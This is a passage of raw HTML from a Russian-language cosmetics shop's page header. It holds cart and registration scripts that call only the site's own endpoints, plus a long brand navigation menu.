								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 737.509 740.824"><path d="M630.056 107.658C560.727 38.271 468.525.039 370.294 0 167.891 0 3.16 164.668 3.079 367.072c-.027 64.699 16.883 127.855 49.016 183.523L0 740.824l194.666-51.047c53.634 29.244 114.022 44.656 175.481 44.682h.151c202.382 0 367.128-164.689 367.21-367.094.039-98.088-38.121-190.32-107.452-259.707m-259.758 564.8h-.125c-54.766-.021-108.483-14.729-155.343-42.529l-11.146-6.613-115.516 30.293 30.834-112.592-7.258-11.543c-30.552-48.58-46.689-104.729-46.665-162.379C65.146 198.865 202.065 62 370.419 62c81.521.031 158.154 31.81 215.779 89.482s89.342 134.332 89.311 215.859c-.07 168.242-136.987 305.117-305.211 305.117m167.415-228.514c-9.176-4.591-54.286-26.782-62.697-29.843-8.41-3.061-14.526-4.591-20.644 4.592-6.116 9.182-23.7 29.843-29.054 35.964-5.351 6.122-10.703 6.888-19.879 2.296-9.175-4.591-38.739-14.276-73.786-45.526-27.275-24.32-45.691-54.36-51.043-63.542-5.352-9.183-.569-14.148 4.024-18.72 4.127-4.11 9.175-10.713 13.763-16.07 4.587-5.356 6.116-9.182 9.174-15.303 3.059-6.122 1.53-11.479-.764-16.07-2.294-4.591-20.643-49.739-28.29-68.104-7.447-17.886-15.012-15.466-20.644-15.746-5.346-.266-11.469-.323-17.585-.323-6.117 0-16.057 2.296-24.468 11.478-8.41 9.183-32.112 31.374-32.112 76.521s32.877 88.763 37.465 94.885c4.587 6.122 64.699 98.771 156.741 138.502 21.891 9.45 38.982 15.093 52.307 19.323 21.981 6.979 41.983 5.994 57.793 3.633 17.628-2.633 54.285-22.19 61.932-43.616 7.646-21.426 7.646-39.791 5.352-43.617-2.293-3.826-8.41-6.122-17.585-10.714" fill="#fff"/></svg>
							</a>
							<!--'start_frame_cache_main-basket'-->							<script>
	var bx_basket1 = new BitrixSmallCart;
</script>
<div class="page-header__cart-container" id="bx_basket1">
	<div class="page-header__cart page-header__cart--empty hidden-xs hidden-sm">
	<a href="/personal/cart/">
		<svg class="svg-icon-cart" width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 8C4 8.55228 4.44772 9 5 9C5.55228 9 6 8.55228 6 8H4ZM12 8C12 8.55228 12.4477 9 13 9C13.5523 9 14 8.55228 14 8H12ZM16 18H2V20H16V18ZM2 6H5V4H2V6ZM6 8V5H4V8H6ZM9 0C7.82502 0 6.8773 0.29662 6.1328 0.79295C5.39456 1.28511 4.91489 1.93416 4.60557 2.55279C4.29822 3.1675 4.14952 3.77011 4.07611 4.2106C4.039 4.43322 4.02007 4.62092 4.01035 4.75688C4.00549 4.82503 4.0029 4.88067 4.00153 4.92176C4.00085 4.94232 4.00046 4.95929 4.00025 4.9724C4.00015 4.97896 4.00008 4.98456 4.00005 4.98916C4.00003 4.99147 4.00002 4.99353 4.00001 4.99533C4.00001 4.99624 4 4.99708 4 4.99786C4 4.99825 4 4.99878 4 4.99898C4 4.9995 4 5 5 5C6 5 6 5.00047 6 5.00093C6 5.00107 6 5.00151 6 5.00178C6 5.00231 6 5.00279 5.99999 5.00321C5.99999 5.00405 5.99999 5.00465 5.99998 5.00504C5.99998 5.0058 5.99998 5.00566 5.99999 5.00465C6.00002 5.00263 6.00013 4.99713 6.00042 4.98839C6.001 4.97089 6.00233 4.9406 6.00527 4.89937C6.01118 4.81658 6.0235 4.69178 6.04889 4.5394C6.10048 4.22989 6.20178 3.8325 6.39443 3.44721C6.58511 3.06584 6.85544 2.71489 7.2422 2.45705C7.6227 2.20338 8.17498 2 9 2V0ZM5 6H13V4H5V6ZM13 6H16V4H13V6ZM9 2C9.82502 2 10.3773 2.20338 10.7578 2.45705C11.1446 2.71489 11.4149 3.06584 11.6056 3.44721C11.7982 3.8325 11.8995 4.22989 11.9511 4.5394C11.9765 4.69178 11.9888 4.81658 11.9947 4.89937C11.9977 4.9406 11.999 4.97089 11.9996 4.98839C11.9999 4.99713 12 5.00263 12 5.00465C12 5.00566 12 5.0058 12 5.00504C12 5.00465 12 5.00405 12 5.00321C12 5.00279 12 5.00231 12 5.00178C12 5.00151 12 5.00107 12 5.00093C12 5.00047 12 5 13 5C14 5 14 4.9995 14 4.99898C14 4.99878 14 4.99825 14 4.99786C14 4.99708 14 4.99624 14 4.99533C14 4.99353 14 4.99147 14 4.98916C13.9999 4.98456 13.9999 4.97896 13.9997 4.9724C13.9995 4.95929 13.9992 4.94232 13.9985 4.92176C13.9971 4.88067 13.9945 4.82503 13.9896 4.75688C13.9799 4.62092 13.961 4.43322 13.9239 4.2106C13.8505 3.77011 13.7018 3.1675 13.3944 2.55279C13.0851 1.93416 12.6054 1.28511 11.8672 0.79295C11.1227 0.29662 10.175 0 9 0V2ZM14 8V5H12V8H14ZM2 18V6H0V18H2ZM16 6V18H18V6H16ZM2 18H0C0 19.1046 0.89543 20 2 20V18ZM16 20C17.1046 20 18 19.1046 18 18H16V20ZM16 6H18C18 4.89543 17.1046 4 16 4V6ZM2 4C0.89543 4 0 4.89543 0 6H2V6V4Z" fill="#25262A"/></svg>
	</a>
</div>
				</div>
<script>
	bx_basket1.siteId       = 's1';
	bx_basket1.cartId       = 'bx_basket1';
	bx_basket1.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1.templateName = '2016_main_basket';
	bx_basket1.arParams     =  {'COMPONENT_TEMPLATE':'.default','PATH_TO_BASKET':'/personal/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_SUBSCRIBE':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','PATH_TO_ORDER':'/order/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_REGISTRATION':'N','PATH_TO_AUTHORIZE':'/login/','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'.default','~PATH_TO_BASKET':'/personal/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_SUBSCRIBE':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~PATH_TO_ORDER':'/order/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_REGISTRATION':'N','~PATH_TO_AUTHORIZE':'/login/','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1'};
	bx_basket1.closeMessage = 'Скрыть';
	bx_basket1.openMessage  = 'Раскрыть';
	bx_basket1.activate();
</script>							<!--'end_frame_cache_main-basket'-->							<a href="/personal/wishlist/" class="page-header__wishlist">
								<svg class="svg-icon-wishlist" width="20" height="18" id="" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.2353 1C12.1297 1.00003 10.6941 2.95941 10.1949 3.76104C10.1087 3.89934 9.89128 3.89933 9.80515 3.76103C9.30591 2.9594 7.87028 0.999996 5.76471 1C3.11765 1.00001 1 2.54839 1 5.64516C1 10.9605 8.88871 16.2759 9.89487 16.9322C9.95943 16.9743 10.0406 16.9743 10.1051 16.9322C11.1113 16.2759 19 10.9605 19 5.64516C19 2.54839 16.8824 0.999968 14.2353 1Z" stroke="#25262A" stroke-width="2"/></svg>
							</a>
						</div>
						<!--'start_frame_cache_comp_header_auth_login'--><div class="personal-area">
	<sign-app class="vue-app"></sign-app>
</div><script type="text/javascript">
	$(function(){
		//Обработчик формы регистрации
		$('#signup-modal').on('submit','form',function(){
		    // добавляем подписчика ExpertSender
            if($('#profile-edit-subscribe:checked').length > 0){
                var email = $('#signup-modal-form-EMAIL').val();
                var data = {
                    AJAX_REQUEST: 'Y',
                    ACTION: 'ADD_SUBSCRIBER',
                    EMAIL: email
                };
                $.post('/local/ajax/expertsender_ajax.php',data);
            }
			var form_action = $(this).attr('action');
			var form_backurl = $(this).find('input[name="backurl"]').val();
			$.ajax({
				type: "POST",
				url: '/local/ajax/2016_auth.php',
				data: $(this).serialize(),
				timeout: 3000,
				error: function(request,error) {
					if (error == "timeout") {
						alert('timeout');
					}
					else {
						alert('Error! Please try again!');
					}
				},
				success: function(data) {
					$('#signup-modal .modal-body-ajax').html(data);
					$('#signup-modal form').attr('action',form_action);
					$('#signup-modal input[name=backurl]').val(form_backurl);
					$('#signup-modal a[href*="login"]').attr('href','#').attr("onclick", "launch_modal('auth')").attr('data-toggle','modal');
				}
			});
			return false;
		});
		$('#reloadCaptcha').click(function(){
			$('#reloadCaptcha').addClass('modal__refresh-captcha--loading');
			$.getJSON('/local/ajax/2016_reload_captcha.php', function(data) {
				$('#captchaImg').attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
				$('#captchaSid').val(data);
				$('#reloadCaptcha').removeClass('modal__refresh-captcha--loading');
			});
			return false;
		});
		$('.EMAIL').change(function(){
			$('#hideLOGIN').val($('.EMAIL').val());
		});
	});

	BX.ready(function(){
		$('#profile-dropdown').on('click',function(){
			$(this).toggleClass('personal-area__profile--active');
			$('.personal-area__profile-dropdown').toggleClass('personal-area__profile-dropdown--active');
		});
	});
</script>
<!--'end_frame_cache_comp_header_auth_login'-->
					</div>
					<div class="page-header__bottom col-xs-6 col-md-12">
                        <div class="page-header__menu-wrapper">
							<burger-search class="vue-app"></burger-search>
							<ul class="page-header__menu col-xs-12 page-header__menu-small">
                    <li class="page-header__menu-item  ">
                    <a href="/collection/byuti-konserzh/">Бьюти-консьерж</a>
                </li>
                                    <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/brendy/" data-link="/collection/brendy/" id="scroll-brand" class="page-header__menu-item--brands-link js-goto-link">Бренды</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/brendy/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Бренды                            </a>
                        </div>

                                                                            <div class="page-header__menu-brand page-header__menu-brand-container">
                                <div class="page-header__brand-title hidden-xs hidden-sm">
                                    Популярные бренды
                                </div>
                                <div class="page-header__scrollbar-brand page-header__scrollbar scroll-pane horizontal-only">
                                    <ul class="page-header__brand-list">
                                                                                                                                                                                <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/3lab/">3LAB</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangle-teezer/">Tangle Teezer</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/theodent/">Theodent</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalgo/">Thalgo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-konjac-sponge/">The Konjac Sponge</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/thalasso-bretagne/">Thalasso Bretagne</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tangent/">TANGENTGC</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tincture/">TINCTURE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/the-unknown/">The UNKNOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tovegan/">Tovegan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tom-ford/">Tom Ford</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tizo/">TiZO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/tower-28/">Tower 28</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-ric/">La Ric</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/ligne-st-barth/">Ligne St Barth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lashem/">Lashem</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/l-oreal-professionnel/">L'Oreal Professionnel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebon/">Lebon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lebel-/">LebeL </a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/la-sultane-de-saba/">La Sultanе De Saba</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/lion-pao-active/">LION</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/labrosan/">Labrosan</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/londontown/">LONDONTOWN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laura-mercier/">Laura Mercier</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/laneige/">Laneige</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/christina-fitzgerald/">Christina Fitzgerald</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clarks-botanicals/">Clark’s Botanicals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmetics-27/">COSMETICS 27</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/coola/">COOLA</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/crescina/">Crescina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cosmedix/">COSMEDIX</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/comfort-zone/">Comfort Zone</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cellutox/">Cellutox</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/cipirica/">Cipirica</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/carmex/">Carmex</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/charlotte-tilbury/">Charlotte Tilbury</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/chanel/">Chanel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/color-wow/">Color Wow</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/clynn-by-nature/">Clynn By Nature</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/celimax/">Celimax</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/current-state/">Current State</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/oribe/">Oribe</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olaplex/">Olaplex</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/oskia/">OSKIA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/olimse/">OLIMSE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/babe/">BABE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beautyblender/">Beautyblender</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/babor/">BABOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/balmain-hair-couture/">Balmain Hair Couture</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/beaute-mediterranea/">Beaute Mediterranea</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biorepair/">Biorepair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/blanx/">BlanX</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/byredo/">Byredo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bel-rebel/">Bel Rebel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bioderma/">Bioderma</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/by-mario/">By Mario</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/bali-body/">Bali Body</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/biodance/">Biodance</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marvis/">Marvis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/malin-goetz/">Malin+Goetz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/miriamquevedo/">Miriamquevedo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/majestic/">Majestic</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/mor/">MOR</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/marna/">Marna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/minus-417/">Minus 417</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ma-nyo/">Ma:nyo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/maria-nila/">Maria Nila</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/medik8/">Medik8</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/medicube/">Medicube</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/make-up-for-ever/">MAKE UP FOR EVER</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aldo-coppola/">Aldo Coppola</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alterna/">Alterna</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/acca-kappa/">Acca Kappa</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aadre/">AADRE</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/allies-of-skin/">Allies of Skin</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/aesop/">Aesop</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/accoje/">Accoje</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/alo/">Alo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/anua/">Anua</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/invisibobble/">Invisibobble</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/iles-formula/">Iles Formula</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/intime-organique/">Intime Organique</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/innovatis/">INNOVATIS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/institut-esthederm/">Institut Esthederm</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hempz/">Hempz</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/hadat-cosmetics/">Hadat Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/herbal/">Herbal</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/holifrog/">HoliFrog</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/hourglass/">Hourglass</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/huda-beauty/">Huda Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shatush/">SHATUSH</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sachajuan/">SACHAJUAN</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/smith-cult/">SMITH & CULT</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/supracor/">Supracor</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/schere-nagel/">Schere Nagel</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/skyn-iceland/">Skyn ICELAND</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sodashi/">Sodashi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saponello/">SapoNello</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sosu/">SOSU</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/spadream/">Spadream</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sanita/">Sanita</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/scento/">Scento</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/shikoku-tokushi/">Shikoku Tokushi</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sunkiller/">Sunkiller</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/sol-de-janeiro/">Sol de Janeiro</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/sheglam/">Sheglam</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/saie/">Saie</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/suumer-fridays/">Summer Fridays</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/footlogix/">Footlogix</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/framar/">Framar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/no1hairpin/">Fiona Franchimon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/felce-azzurra/">Felce Azzurra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fillerina/">Fillerina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/featheraqua/">Featheraqua</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/funs/">FUNS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/forlled/">Forlle'd</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragrart/">FRAGRART</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/floid/">Floid</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragile-cosmetics/">Fragile Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/faebey/">Faebey</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fenty-beauty/">Fenty Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/declare/">Declare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-sebagh/">Dr Sebagh</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/david-mallett/">David Mallett</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/davines/">Davines</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/daily-concepts/">Daily Concepts</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-barbara-sturm/">Dr. Barbara STURM</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-select/">Dr. Select</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-ceuracle/">Dr. Ceuracle</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dior/">Dior</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dr-vranjes/">Dr. Vranjes Firenze</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-althea/">Dr. Althea</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/grown-alchemist/">Grown Alchemist</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/gkhair/">GKhair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/guam/">Guam</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gisou/">Gisou</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gucci/">Gucci</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/glow-recipe/">Glow Recipe</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/elemis/">Elemis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evo/">Evo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/estessimo/">ESTESSiMO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/esthetic-house/">Esthetic House</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evas/">Evas</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/erborian/">Erborian</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ecotools/">EcoTools</a>
                                                    
                                                </li>
